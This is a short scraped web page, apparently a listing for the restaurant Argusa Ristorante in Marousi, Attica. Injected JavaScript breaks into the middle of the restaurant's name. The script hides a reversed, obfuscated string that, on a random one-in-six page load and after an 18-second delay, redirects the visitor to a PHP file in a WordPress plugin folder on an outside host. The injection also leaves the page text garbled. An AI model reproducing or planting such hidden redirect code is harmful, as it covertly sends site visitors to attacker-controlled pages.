 Argusa Ris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torante cucina creativa in  Amarousio (Marousi), Attica, Central Greece